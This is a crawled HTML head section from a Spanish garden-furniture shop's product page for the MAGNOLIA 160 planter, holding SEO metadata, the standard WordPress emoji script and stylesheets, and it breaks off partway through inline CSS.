

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://newgarden.es/shop/maceteros/maceteros-sin-iluminacion/macetero-gigante-de-color-magnolia-160/
body_size: 38172
content:
<!doctype html>
<html lang="es-ES">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="alternate" hreflang="es" href="https://newgarden.es/shop/maceteros/maceteros-sin-iluminacion/macetero-gigante-de-color-magnolia-160/" />
<link rel="alternate" hreflang="en" href="https://newgarden.es/en/shop/flowerpots/flowerpots-without-lighting/magnolia-160-color-copia/" />
<link rel="alternate" hreflang="fr" href="https://newgarden.es/fr/shop/pot-de-fleur/pots-de-fleurs-sans-eclairage/pot-de-fleurs-geant-magnolia-160/" />
<link rel="alternate" hreflang="de" href="https://newgarden.es/de/shop/blumentopfs/blumentopfs-ohne-beleuchtung/magnolia-160-color/" />
<link rel="alternate" hreflang="it" href="https://newgarden.es/it/shop/vasi/vasi-non-illuminati/magnolia-160-color/" />
<link rel="alternate" hreflang="x-default" href="https://newgarden.es/shop/maceteros/maceteros-sin-iluminacion/macetero-gigante-de-color-magnolia-160/" />
<link rel="preload" href="https://newgarden.es/wp-content/themes/konte/fonts/functionpro-light-webfont.woff2" as="font" type="font/woff2" crossorigin><link rel="preload" href="https://newgarden.es/wp-content/themes/konte/fonts/functionpro-book-webfont.woff2" as="font" type="font/woff2" crossorigin><link rel="preload" href="https://newgarden.es/wp-content/themes/konte/fonts/functionpro-medium-webfont.woff2" as="font" type="font/woff2" crossorigin><link rel="preload" href="https://newgarden.es/wp-content/themes/konte/fonts/functionpro-demi-webfont.woff2" as="font" type="font/woff2" crossorigin><link rel="preload" href="https://newgarden.es/wp-content/themes/konte/fonts/functionpro-bold-webfont.woff2" as="font" type="font/woff2" crossorigin>
	<!-- This site is optimized with the Yoast SEO plugin v24.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>MAGNOLIA, Macetero redondo para exterior y jardín</title>
	<meta name="description" content="MACETERO GIGANTE DE COLOR MAGNOLIA 160 MAGNOLIA es considerado uno de los maceteros estrella de la colección de jardín de Newgarden. Su gran variedad" />
	<link rel="canonical" href="https://newgardenshop.es/products/macetero-gigante-con-luz-magnolia-160-reacondicionado" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="MAGNOLIA, Macetero redondo para exterior y jardín" />
	<meta property="og:description" content="MACETERO GIGANTE DE COLOR MAGNOLIA 160 MAGNOLIA es considerado uno de los maceteros estrella de la colección de jardín de Newgarden. Su gran variedad" />
	<meta property="og:url" content="https://newgardenshop.es/products/macetero-gigante-con-luz-magnolia-160-reacondicionado" />
	<meta property="og:site_name" content="Newgarden" />
	<meta property="article:modified_time" content="2025-10-16T10:49:13+00:00" />
	<meta property="og:image" content="https://newgarden.es/wp-content/uploads/2022/03/MAGNOLIA_160_1200X1200-11.jpg" />
	<meta property="og:image:width" content="1200" />
	<meta property="og:image:height" content="1200" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Tiempo de lectura" />
	<meta name="twitter:data1" content="1 minuto" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://newgarden.es/shop/maceteros/maceteros-sin-iluminacion/macetero-gigante-de-color-magnolia-160/","url":"https://newgardenshop.es/products/macetero-gigante-con-luz-magnolia-160-reacondicionado","name":"MAGNOLIA, Macetero redondo para exterior y jardín","isPartOf":{"@id":"https://newgarden.es/#website"},"primaryImageOfPage":{"@id":"https://newgardenshop.es/products/macetero-gigante-con-luz-magnolia-160-reacondicionado#primaryimage"},"image":{"@id":"https://newgardenshop.es/products/macetero-gigante-con-luz-magnolia-160-reacondicionado#primaryimage"},"thumbnailUrl":"https://newgarden.es/wp-content/uploads/2022/03/MAGNOLIA_160_1200X1200-11.jpg","datePublished":"2022-03-10T13:57:40+00:00","dateModified":"2025-10-16T10:49:13+00:00","description":"MACETERO GIGANTE DE COLOR MAGNOLIA 160 MAGNOLIA es considerado uno de los maceteros estrella de la colección de jardín de Newgarden. Su gran variedad","breadcrumb":{"@id":"https://newgardenshop.es/products/macetero-gigante-con-luz-magnolia-160-reacondicionado#breadcrumb"},"inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://newgardenshop.es/products/macetero-gigante-con-luz-magnolia-160-reacondicionado"]}]},{"@type":"ImageObject","inLanguage":"es","@id":"https://newgardenshop.es/products/macetero-gigante-con-luz-magnolia-160-reacondicionado#primaryimage","url":"https://newgarden.es/wp-content/uploads/2022/03/MAGNOLIA_160_1200X1200-11.jpg","contentUrl":"https://newgarden.es/wp-content/uploads/2022/03/MAGNOLIA_160_1200X1200-11.jpg","width":1200,"height":1200},{"@type":"BreadcrumbList","@id":"https://newgardenshop.es/products/macetero-gigante-con-luz-magnolia-160-reacondicionado#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://newgarden.es/"},{"@type":"ListItem","position":2,"name":"Colección","item":"https://newgarden.es/coleccion/"},{"@type":"ListItem","position":3,"name":"MACETERO GIGANTE DE COLOR MAGNOLIA 160"}]},{"@type":"WebSite","@id":"https://newgarden.es/#website","url":"https://newgarden.es/","name":"Newgarden","description":"Be happy","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://newgarden.es/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"es"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Newgarden &raquo; Feed" href="https://newgarden.es/feed/" />
<link rel="alternate" type="application/rss+xml" title="Newgarden &raquo; Feed de los comentarios" href="https://newgarden.es/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/newgarden.es\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='font-awesome-css' href='https://newgarden.es/wp-content/plugins/woocommerce-ajax-filters/berocket/assets/css/font-awesome.min.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='berocket_aapf_widget-style-css' href='https://newgarden.es/wp-content/plugins/woocommerce-ajax-filters/assets/frontend/css/fullmain.min.css?ver=1.6.7.1' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://newgarden.es/wp-includes/css/dist/block-library/style.min.css?ver=6.6.4' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<link rel='stylesheet' id='konte-woocommerce-blocks-css' href='https://newgarden.es/wp-content/themes/konte/css/woocommerce-blocks.css?ver=2.3.15' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 12px;--wp--preset--font-size--medium: 24px;--wp--preset--font-size--large: 40px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 18px;--wp--preset--font-size--huge: 64px;--wp--preset--font-family--inter: "Inter", sans-serif;--wp--preset--font-family--cardo: Cardo;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wpml-blocks-css' href='https://newgarden.es/wp-content/plugins/sitepress-multilingual-cms/dist/css/blocks/styles.css?ver=4.6.15' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://newgarden.es/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-css' href='https://newgarden.es/wp-content/plugins/webtoffee-gdpr-cookie-consent/public/css/cookie-law-info-public.css?ver=2.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css' href='https://newgarden.es/wp-content/plugins/webtoffee-gdpr-cookie-consent/public/css/cookie-law-info-gdpr.css?ver=2.3.7' type='text/css' media='all' />
<style id='cookie-law-info-gdpr-inline-css' type='text/css'>
.cli-modal-content, .cli-tab-content { background-color: #ffffff; }.cli-privacy-content-text, .cli-modal .cli-modal-dialog, .cli-tab-container p, a.cli-privacy-readmore { color: #000000; }.cli-tab-header { background-color: #f2f2f2; }.cli-tab-header, .cli-tab-header a.cli-nav-link,span.cli-necessary-caption,.cli-switch .cli-slider:after { color: #000000; }.cli-switch .cli-slider:before { background-color: #ffffff; }.cli-switch input:checked + .cli-slider:before { background-color: #ffffff; }.cli-switch .cli-slider { background-color: #e3e1e8; }.cli-switch input:checked + .cli-slider { background-color: #28a745; }.cli-modal-close svg { fill: #000000; }.cli-tab-footer .wt-cli-privacy-accept-all-btn { background-color: #00acad; color: #ffffff}.cli-tab-footer .wt-cli-privacy-accept-btn { background-color: #00acad; color: #ffffff}.cli-tab-header a:before{ border-right: 1px solid #000000; border-bottom: 1px solid #000000; }
</style>
<link rel='stylesheet' id='wcml-dropdown-0-css' href='//newgarden.es/wp-content/plugins/woocommerce-multilingual/templates/currency-switchers/legacy-dropdown/style.css?ver=5.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://newgarden.es/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=9.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://newgarden.es/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=9.5.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wcboost-variation-swatches-css' href='https://newgarden.es/wp-content/plugins/wcboost-variation-swatches/assets/css/frontend.css?ver=1.1.1' type='text/css' media='all' />
<style id='wcboost-variation-swatches-inline-css' type='text/css'>
:root { --wcboost-swatches-item-width: 18px; --wcboost-swatches-item-height: 18px; }
</style>
<link rel='stylesheet' id='wpml-legacy-dropdown-0-css' href='https://newgarden.es/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-dropdown/style.min.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://newgarden.es/wp-content/themes/konte/css/animate.css?ver=3.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-grid-css' href='https://newgarden.es/wp-content/themes/konte/css/bootstrap.css?ver=3.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='konte-css' href='https://newgarden.es/wp-content/themes/konte/style.css?ver=1.0.0' type='text/css' media='all' />
<style id='konte-inline-css' type='text/css'>
.topbar {height: 40px}:root { --header-main-height: 120px}:root { --header-bottom-height: 90px}.header-main, .header-v10 .site-branding, .header-v10 .header-main .header-right-items { height: 120px; }.header-bottom { height: 90px; }.header-mobile {height: 60px}.logo img {width: 80px;}.logo svg {width: 80px;height: auto;}.site-footer.custom { background-color: #7c7c7c; }
</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://newgarden.es/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.13.0' type='text/css' media='all' />
<link rel='stylesheet' id='konte-child-css' href='https://newgarden.es/wp-content/themes/konte-child/style.css?ver=1.0.73' type='text/css' media='all' />
<link rel='stylesheet' id='select2-css' href='https://newgarden.es/wp-content/plugins/woocommerce-ajax-filters/assets/frontend/css/select2.min.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='konte-woocommerce-css' href='https://newgarden.es/wp-content/themes/konte/woocommerce.css?ver=2.3.15' type='text/css' media='all' />
<style id='konte-woocommerce-inline-css' type='text/css'>
ul.products li.product .woocommerce-loop-product__title a{font-size: 14px;}.woocommerce-badge.onsale {background-color: #3ee590}.woocommerce-badge.new {background-color: #ffb453}.woocommerce-badge.featured {background-color: #ff736c}.woocommerce-badge.sold-out {background-color: #838889}

			:root {
				--wcboost-swatches-item-gap: 0;
			}
			.wcboost-variation-swatches--default {
				--wcboost-swatches-item-padding: 0px;
			}
			.wcboost-variation-swatches--catalog {
				--wcboost-swatches-item-gap: 16px;
